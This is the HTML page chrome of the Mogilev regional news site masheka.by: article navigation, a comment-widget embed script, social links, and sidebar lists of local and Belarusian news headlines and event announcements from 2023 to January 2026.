							<img src="/uploads/posts/2023-03/yavlyaetsya-li-dobrosovestnym-priobretatelem-lico-kupivshee-ugnannyj-avtomobil.jpg" loading="lazy" alt="Могилевчанин продал чужой автомобиль и потратил деньги"/>
						</div>
					</a>
				</div>
				
				
				<div class="nav-next">
					<a class="d-flex align-items-center justify-content-end justify-content-md-between" href="https://masheka.by/novosti-mogileva/11983-bez-bullinga-kak-deti-iz-mogilevskoj-oblasti-bolee-dvuh-let-sozdajut-druzhestvennuju-atmosferu-v-svoih-shkolah.html">
						<div class="blog-post-nav-media ml-2 d-none d-md-block">
							<img src="/uploads/posts/2023-03/1678463885_1.jpg" loading="lazy" alt="БЕЗ БУЛЛИНГА. Как дети из Могилевской области более двух лет создают дружественную атмосферу в своих школах"/>
						</div>
						<div class="align-self-center text-right nav-right">
							<span class="d-inline-block btn btn-link px-0">
							Следуюшая новость
							<i class="fas fa-chevron-right ps-2"></i>
							</span>
							<span class="nav-title d-block font-weight-normal"> БЕЗ БУЛЛИНГА. Как дети из Могилевской области более двух лет создают дружественную атмосферу в своих школах</span>
						</div>
					</a>
				</div>
				
			</div>
		</nav>
		<div class="bg-white mb-4 mt-4">
			<h7 class="widget-title fw-bolder">Давайте обсудим эту тему:</h7>
		
            
            <div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 5587,
    "language": "ru"
})
var s = document.createElement("script"); s.type = "text/javascript"; s.async = true;
s.src = "https://widget.anycomment.io/comment/embed.js";
var sa = document.getElementsByTagName("script")[0];
sa.parentNode.insertBefore(s, s.nextSibling);
</script>
            
	
		</div>
        
	<!-- 
		<div class="bg-white mt-5">
			<div class="section-title">
				<h2 class="mb-0"><i class="fa-solid fa-bolt-lightning"></i>Новости по теме</h2>
			</div>
			<div class="row">
				<div class="col-md-12">
					<div class="owl-carousel arrow-styel-02 owl-loaded owl-drag" data-nav-dots="false" data-nav-arrow="true" data-items="3" data-xl-items="3" data-lg-items="2" data-md-items="2" data-sm-items="2" data-xs-items="1" data-xx-items="1" data-autoheight="true">
						<div class="item">
	<div class="blog-post post-style-02">
		<a href="https://masheka.by/novosti-mogileva/3501-obrazovatelnyj-it-lager-dlja-shkolnikov-mogileva-i-mogilevskoj-oblasti-junior-ignite-camp.html" class="blog-image">
		<span class="img-box"><img class="img-fluid" src="/uploads/posts/2019-07/1562247211_it.jpg" loading="lazy" alt="Образовательный IT лагерь для школьников Могилева и Могилевской области &quot;Junior Ignite Camp&quot;"></span>
		</a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/novosti-mogileva/3501-obrazovatelnyj-it-lager-dlja-shkolnikov-mogileva-i-mogilevskoj-oblasti-junior-ignite-camp.html">Образовательный IT лагерь для школьников Могилева и Могилевской области &quot;Junior Ignite Camp&quot;</a></h6>
		</div>
	</div>
</div><div class="item">
	<div class="blog-post post-style-02">
		<a href="https://masheka.by/novosti-mogileva/10988-mogilevchan-pozvali-na-onlajn-kursy-inostrannyh-jazykov-s-besplatnym-zanjatiem.html" class="blog-image">
		<span class="img-box"><img class="img-fluid" src="/uploads/posts/2022-11/medium/lajfhaki-dlja-izuchenija.jpg" loading="lazy" alt="Могилевчан позвали на онлайн-курсы иностранных языков с бесплатным занятием"></span>
		</a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/novosti-mogileva/10988-mogilevchan-pozvali-na-onlajn-kursy-inostrannyh-jazykov-s-besplatnym-zanjatiem.html">Могилевчан позвали на онлайн-курсы иностранных языков с бесплатным занятием</a></h6>
		</div>
	</div>
</div><div class="item">
	<div class="blog-post post-style-02">
		<a href="https://masheka.by/novosti-mogileva/11405-mogilevchanam-pomogut-zagovorit-k-letu-na-inostrannom-na-20-deshevle.html" class="blog-image">
		<span class="img-box"><img class="img-fluid" src="/uploads/posts/2023-01/medium/strim.jpg" loading="lazy" alt="Могилевчанам помогут заговорить к лету на иностранном. На 20% дешевле"></span>
		</a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/novosti-mogileva/11405-mogilevchanam-pomogut-zagovorit-k-letu-na-inostrannom-na-20-deshevle.html">Могилевчанам помогут заговорить к лету на иностранном. На 20% дешевле</a></h6>
		</div>
	</div>
</div><div class="item">
	<div class="blog-post post-style-02">
		<a href="https://masheka.by/novosti-mogileva/11096-druzja-i-11-shkola-streamline-k-24-letiju-razdaet-podarki-i-vyjasnila-chto-smotrjat-i-chitajut-mogilevchane-na-drugih-jazykah.html" class="blog-image">
		<span class="img-box"><img class="img-fluid" src="/uploads/posts/2022-11/medium/bigstock-top-view-of-male-and-female-un-49735007.jpg" loading="lazy" alt="«Друзья» и «1+1». Школа Streamline к 24-летию раздает подарки и выяснила, что смотрят и читают могилевчане на других языках"></span>
		</a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/novosti-mogileva/11096-druzja-i-11-shkola-streamline-k-24-letiju-razdaet-podarki-i-vyjasnila-chto-smotrjat-i-chitajut-mogilevchane-na-drugih-jazykah.html">«Друзья» и «1+1». Школа Streamline к 24-летию раздает подарки и выяснила, что смотрят и читают могилевчане на других языках</a></h6>
		</div>
	</div>
</div><div class="item">
	<div class="blog-post post-style-02">
		<a href="https://masheka.by/novosti-mogileva/5851-mogilevskij-ofis-epam-zapuskaet-seriju-besplatnyh-onlajn-kursov-summer-bootcamp.html" class="blog-image">
		<span class="img-box"><img class="img-fluid" src="/uploads/posts/2020-06/medium/1593096351_uzf.jpg" loading="lazy" alt="Могилевский офис EPAM запускает серию бесплатных онлайн-курсов Summer BootCamp"></span>
		</a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/novosti-mogileva/5851-mogilevskij-ofis-epam-zapuskaet-seriju-besplatnyh-onlajn-kursov-summer-bootcamp.html">Могилевский офис EPAM запускает серию бесплатных онлайн-курсов Summer BootCamp</a></h6>
		</div>
	</div>
</div>
					</div>
				</div>
			</div>
		</div>
		  -->
	</div>
</div>


				</div>
			</div>
            
            
          

<div class="col-lg-5 col-xl-4">
				<div class="sidebar mt-lg-0">
	<div class="widget post-widget">
		<h2 class="widget-title">Подпишитесь на наши социльные сети</h2>

<div class="social d-inline-flex">
									<ul class="social-icons">
									
                                        	<li>
											<a href="https://ok.ru/masheka.by" rel="nofollow" aria-label="OK button" target="_blank"> <i class="fa-brands fa-odnoklassniki"></i></a>
										</li>
                                        
                                        <li>
											<a href="https://vk.com/masheka" aria-label="VK button" rel="nofollow" target="_blank"> <i class="fa-brands fa-vk "></i></a>
										</li>
									
										<li>
											<a href="https://www.facebook.com/masheka.by/" aria-label="FB button" rel="nofollow" target="_blank"> <i class="fa-brands fa-facebook-f"></i></a>
										</li>
										<li>
											<a href="https://twitter.com/MashekaBy" aria-label="Twitter button" rel="nofollow" target="_blank"> <i class="fab fa-twitter" rel="nofollow"></i></a>
										</li>
										<li>
											<a href="https://t.me/masheka" rel="nofollow" aria-label="Telegram button" target="_blank"> <i class="fa-brands fa-telegram"></i></a>
										</li>
										<li>
											<a href="https://www.instagram.com/masheka.by/" aria-label="Instagram button" rel="nofollow" target="_blank"> <i class="fab fa-instagram"></i></a>
										</li>
                                        	<li>
											<a href="https://www.youtube.com/channel/UCNYaMy_iyo-CBMy0AFtrMag" aria-label="Youtube button" rel="nofollow" target="_blank"> <i class="fa-brands fa-youtube"></i></a>
										</li>
									</ul>
								</div>

<br><br>
		<div class="news-tab">
			<ul class="nav nav-pills" id="pills-tab03" role="tablist">
				<li class="nav-item" role="presentation">
					<button class="nav-link active" aria-label="Mogilevnews" id="pills-latest-tab" data-bs-toggle="pill" data-bs-target="#pills-latest" type="button" role="tab" aria-controls="pills-latest" aria-selected="true">
						Новости Могилева
					</button>
				</li>
				<li class="nav-item" role="presentation">
					<button class="nav-link" id="pills-trending-tab" aria-label="Belarus news"  data-bs-toggle="pill" data-bs-target="#pills-trending" type="button" role="tab" aria-controls="pills-trending" aria-selected="false" tabindex="-1">
						Новости Беларуси
					</button>
				</li>
				<li class="nav-item" role="presentation">
					<button class="nav-link" id="pills-popular-tab" aria-label="Events" data-bs-toggle="pill" data-bs-target="#pills-popular" type="button" role="tab" aria-controls="pills-popular" aria-selected="false" tabindex="-1">
						Афиша
					</button>
				</li>
			</ul>
            
            
			<div class="tab-content" id="pills-tabContent03">
				<div class="tab-pane fade show active" id="pills-latest" role="tabpanel" aria-labelledby="pills-latest-tab" tabindex="0">
              <div class="widget newsletter-widget">
		<h3 class="widget-title">Новости Могилева</h3>
		
<div class="blog-post post-style-02">
	<a href="https://masheka.by/novosti-mogileva/21708-pokazyvaem-kak-vygljadit-led-posle-rybalki-na-fatinskom-zalive-v-mogileve.html" class="blog-image img-box">
		<img class="img-fluid" src="/uploads/posts/2026-01/photo_2026-01-23_12-53-24.jpg" loading="lazy" alt="Показываем, как выглядит лед после рыбалки на Фатинском заливе в Могилеве">
	</a>
		 <a href="https://masheka.by/novosti-mogileva/"><span class="badge badge-large bg-blue">Новости Могилева и области</span></a>
	<div class="blog-post-details">
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/21708-pokazyvaem-kak-vygljadit-led-posle-rybalki-na-fatinskom-zalive-v-mogileve.html">Показываем, как выглядит лед после рыбалки на Фатинском заливе в Могилеве</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>24 янв 2026</div>
		 
		</div>
	</div>
</div>



<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/novosti-mogileva/" aria-label="Category">	<span class="badge text-yellow"></a>
		    Новости Могилева и области
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/21707-pod-mogilevom-podrostok-ukral-ajfon-u-prijatelja.html">Под Могилевом подросток украл айфон у приятеля</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>24 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>10 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/novosti-mogileva/" aria-label="Category">	<span class="badge text-blue"></a>
		    Новости Могилева и области
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/21706-prokuratura-proverila-meduchrezhdenija-mogilevskoj-oblasti-kakie-narushenija-nashli.html">Прокуратура проверила медучреждения Могилевской области — какие нарушения нашли?</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>24 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>21 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/novosti-mogileva/" aria-label="Category">	<span class="badge "></a>
		    Новости Могилева и области
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/21705-mogilevchanin-posetoval-v-tiktok-na-proigryshi-v-avtomate-igrushek-i-razdelil-polzovatelej-na-dva-lagerja.html">Могилевчанин посетовал в TikTok на проигрыши в автомате игрушек и разделил пользователей на два лагеря</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>24 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>10 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/novosti-mogileva/" aria-label="Category">	<span class="badge "></a>
		    Новости Могилева и области
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/21704-sinoptiki-prognozirujut-poteplenie-v-mogileve-v-nachale-nedeli.html">Синоптики прогнозируют потепление в Могилеве в начале недели</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>24 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>1 408 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/novosti-mogileva/" aria-label="Category">	<span class="badge "></a>
		    Новости Могилева и области
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/21703-pod-mogilevom-lesnichij-poluchil-chetyre-ugolovki-iz-za-svoej-ludomanii.html">Под Могилевом лесничий получил четыре уголовки из-за своей лудомании</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>24 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>29 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/novosti-mogileva/" aria-label="Category">	<span class="badge "></a>
		    Новости Могилева и области
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/21702-na-trasse-pod-mogilevom-voditel-sprovociroval-dtp-a-zatem-prosto-uehal.html">На трассе под Могилевом: водитель спровоцировал ДТП, а затем просто уехал</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>24 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>17 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/novosti-mogileva/" aria-label="Category">	<span class="badge "></a>
		    Новости Могилева и области
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/21701-beltelekom-zapustil-novyj-telekanal-jekskljuzivno-dlja-mogilevschiny.html">«Белтелеком» запустил новый телеканал эксклюзивно для Могилевщины</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>24 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>173 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/novosti-mogileva/" aria-label="Category">	<span class="badge "></a>
		    Новости Могилева и области
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/21700-na-mogilevschine-solnce-oslepilo-voditelja-i-tot-vehal-v-traktor.html">На Могилевщине солнце ослепило водителя и тот въехал в трактор</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>24 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>6 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/novosti-mogileva/" aria-label="Category">	<span class="badge "></a>
		    Новости Могилева и области
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/21699-chto-snesut-v-mogileve-dlja-stroitelstva-vosmi-vysotok-na-peresechenii-prospekta-mira-i-suvorovskoj.html">Что снесут в Могилеве для строительства восьми высоток на пересечении проспекта Мира и Суворовской</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>24 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>71 </div> 
		</div>
	</div>
</div>

	</div>
				</div>
				<div class="tab-pane fade" id="pills-trending" role="tabpanel" aria-labelledby="pills-trending-tab" tabindex="0">
				<div class="widget newsletter-widget">
		<h3 class="widget-title">Новости Беларуси</h3>
		
<div class="blog-post post-style-02">
	<a href="https://masheka.by/belnews/21693-mts-objavil-akciju-vyhodnogo-dnja-belorusy-mogut-podkljuchit-domashnij-internet-za-5-rublej-v-mesjac.html" class="blog-image img-box">
		<img class="img-fluid" src="/uploads/posts/2026-01/1769094281_1.png" loading="lazy" alt="МТС объявил акцию выходного дня: белорусы могут подключить домашний интернет за 5 рублей в месяц">
	</a>
		 <a href="https://masheka.by/belnews/"><span class="badge badge-large bg-blue">Новости Беларуси</span></a>
	<div class="blog-post-details">
		<h4 class="blog-title"><a href="https://masheka.by/belnews/21693-mts-objavil-akciju-vyhodnogo-dnja-belorusy-mogut-podkljuchit-domashnij-internet-za-5-rublej-v-mesjac.html">МТС объявил акцию выходного дня: белорусы могут подключить домашний интернет за 5 рублей в месяц</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>22 янв 2026</div>
		 
		</div>
	</div>
</div>



<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/belnews/" aria-label="Category">	<span class="badge text-yellow"></a>
		    Новости Беларуси
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/belnews/21680-novaja-opasnost-tabachnyj-dym-mozhet-dovesti-do-slepoty.html">Новая опасность: табачный дым может довести до слепоты</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>21 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>337 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/belnews/" aria-label="Category">	<span class="badge text-blue"></a>
		    Новости Беларуси
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/belnews/21679-mts-belorusy-stali-govorit-po-telefonu-dolshe.html">МТС: белорусы стали говорить по телефону дольше</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>21 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>239 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/belnews/" aria-label="Category">	<span class="badge "></a>
		    Новости Беларуси
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/belnews/21668-mozhno-zabyt-pro-nout-obzor-huawei-matepad-115-s-2026-plansheta-so-semnoj-klaviaturoj.html">Можно забыть про ноут? Обзор Huawei MatePad 11,5 S 2026 – планшета со съемной клавиатурой</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>21 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>332 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/belnews/" aria-label="Category">	<span class="badge "></a>
		    Новости Беларуси
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/belnews/21659-lovite-novuju-volnu-vygodnyh-pokupok-v-diskaunterah-groshyk.html">Ловите новую волну выгодных покупок в дискаунтерах «Грошык»!</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>19 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>1 225 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/belnews/" aria-label="Category">	<span class="badge "></a>
		    Новости Беларуси
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/belnews/21657-mts-belorusy-ispolzujut-bolshe-20-gb-mobilnogo-interneta-v-mesjac.html">МТС: белорусы используют больше 20 Гб мобильного интернета в месяц</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>19 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>314 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/belnews/" aria-label="Category">	<span class="badge "></a>
		    Новости Беларуси
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/belnews/21585-ironija-sudby-i-novogodnjaja-no-glavnoe-ne-urabotatsja-chto-smotreli-slushali-i-chitali-belorusy-v-prazdniki.html">«Ирония судьбы» и «Новогодняя», но «Главное — не уработаться!». Что смотрели, слушали и читали белорусы в праздники</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>13 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>315 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/belnews/" aria-label="Category">	<span class="badge "></a>
		    Новости Беларуси
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/belnews/21583-rezultaty-monitoringa-belgije-mts-poluchil-naibolshuju-ocenku-kachestva-svjazi-v-4-kvartale.html">Результаты мониторинга «БелГИЭ»: МТС получил наибольшую оценку качества связи в 4 квартале</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>12 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>415 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/belnews/" aria-label="Category">	<span class="badge "></a>
		    Новости Беларуси
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/belnews/21582-huawei-stala-partnerom-marafonca-jeliuda-kipchoge-i-anonsirovala-novye-smart-chasy-dlja-bega.html">Huawei стала партнером марафонца Элиуда Кипчоге и анонсировала новые смарт-часы для бега</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>12 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>142 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/belnews/" aria-label="Category">	<span class="badge "></a>
		    Новости Беларуси
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/belnews/21513-kozhnaja-pjatnica-rodnae-svae-podderzhivaem-belorusskoe-vmeste.html">«Кожная пятніца – роднае, сваё»: поддерживаем белорусское вместе</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>05 янв 2026 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>36 </div> 
		</div>
	</div>
</div>

	</div>
				</div>
				<div class="tab-pane fade" id="pills-popular" role="tabpanel" aria-labelledby="pills-popular-tab" tabindex="0">
				<div class="widget newsletter-widget">
		<h3 class="widget-title">Афиша Могилева</h3>
		
<div class="blog-post post-style-02">
	<a href="https://masheka.by/mogilev_afisha/17734-bseminar-na-temu-juridicheskaja-podderzhka-predprinimatelstva-projdet-v-mogileve.html" class="blog-image img-box">
		<img class="img-fluid" src="/uploads/posts/2024-10/afisha.png" loading="lazy" alt="Бсеминар на тему: &quot;Юридическая поддержка предпринимательства&quot; пройдет в Могилеве">
	</a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-blue">Афиша Могилева</span></a>
	<div class="blog-post-details">
		<h4 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17734-bseminar-na-temu-juridicheskaja-podderzhka-predprinimatelstva-projdet-v-mogileve.html">Бсеминар на тему: &quot;Юридическая поддержка предпринимательства&quot; пройдет в Могилеве</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>24 окт 2024</div>
		 
		</div>
	</div>
</div>



<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/mogilev_afisha/" aria-label="Category">	<span class="badge text-yellow"></a>
		    Афиша Могилева
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17245-v-mogileve-projdet-seminar-na-temu-zaschita-delovoj-reputacii-v-uslovijah-cifrovizacii-obschestva.html">В Могилеве пройдет семинар на тему «Защита деловой репутации в условиях цифровизации общества»</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>02 сен 2024 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>393 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/mogilev_afisha/" aria-label="Category">	<span class="badge text-blue"></a>
		    Афиша Могилева
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17033-besplatnyj-seminar-mediacija-kak-sovremennyj-sposob-mirnogo-uregulirovanija-sporov-projdet-v-mogileve.html">Бесплатный семинар &quot;Медиация как современный способ мирного урегулирования споров&quot; пройдет в Могилеве</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>08 авг 2024 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>386 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/mogilev_afisha/" aria-label="Category">	<span class="badge "></a>
		    Афиша Могилева
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/mogilev_afisha/15449-prowomen-by-zapustila-besplatnyj-onlajn-kurs-dlja-teh-kto-zadumyvaetsja-o-smene-professii.html">ProWomen By запустила бесплатный онлайн-курс для тех, кто задумывается о смене профессии</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>16 фев 2024 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>496 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/novosti-mogileva/" aria-label="Category">	<span class="badge "></a>
		    Новости Могилева и области / Афиша Могилева
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/14996-29-dekabrja-v-muzee-istorii-mogileva-projdet-novogodnij-kvest-noch-volshebstva-v-ratushe.html">29 декабря в Музее истории Могилева пройдет новогодний квест «Ночь волшебства в Ратуше»</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>25 дек 2023 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>507 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/mogilev_afisha/" aria-label="Category">	<span class="badge "></a>
		    Афиша Могилева
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/mogilev_afisha/14736-udvojte-potencial-svoego-biznesa-na-wweekend.html">Удвойте потенциал своего бизнеса на W.Weekend</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>28 ноя 2023 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>341 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/novosti-mogileva/" aria-label="Category">	<span class="badge "></a>
		    Новости Могилева и области / Афиша Могилева
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/14699-v-mogileve-projdet-mezhdunarodnaja-vystavka-shou-porodistyh-loshadej-osen-2023.html">В  Могилеве пройдёт Международная выставка-шоу породистых лошадей «Осень-2023»</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>23 ноя 2023 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>751 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/novosti-mogileva/" aria-label="Category">	<span class="badge "></a>
		    Новости Могилева и области / Афиша Могилева
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/14379-fotovystavka-v-svoe-svobodnoe-vremja-prohodit-v-mogileve.html">Фотовыставка &quot;В своё свободное время&quot; проходит в Могилеве</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>20 окт 2023 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>465 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/novosti-mogileva/" aria-label="Category">	<span class="badge "></a>
		    Новости Могилева и области / Афиша Могилева
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/14362-mezhdunarodnyj-muzykalnyj-festival-zolotoj-shljager-2023-projdet-v-mogileve-s-24-po-29-oktjabrja.html">Международный музыкальный фестиваль «Золотой шлягер - 2023» пройдет в Могилеве с 24 по 29 октября</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>18 окт 2023 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>547 </div> 
		</div>
	</div>
</div>


<div class="blog-post post-style-13">
	<div class="blog-post-details">
		 <a href="https://masheka.by/novosti-mogileva/" aria-label="Category">	<span class="badge "></a>
		    Новости Могилева и области / Афиша Могилева
		</span>
		<h4 class="blog-title"><a href="https://masheka.by/novosti-mogileva/14038-17-sentjabrja-v-mogileve-projdet-blagotvoritelnyj-prazdnik-programma-meroprijatij.html">17 сентября в Могилеве пройдет благотворительный праздник: программа мероприятий</a></h4>
		<div class="blog-post-meta">
			<div class="blog-post-time"><i class="fa-solid fa-calendar-days"></i>14 сен 2023 </div>
				<div class="blog-post-comment"> <i class="fa-regular fa-eye"></i>565 </div> 
		</div>
	</div>
</div>

	</div>
				</div>
			</div>
		</div>
	</div>
    
    
    
    
    
<!--	<div class="widget newsletter-widget">
		<h6 class="widget-title">Новости Могилева</h6>
		
<div class="blog-post post-style-02">
	<a href="https://masheka.by/novosti-mogileva/21708-pokazyvaem-kak-vygljadit-led-posle-rybalki-na-fatinskom-zalive-v-mogileve.html" class="blog-image img-box">
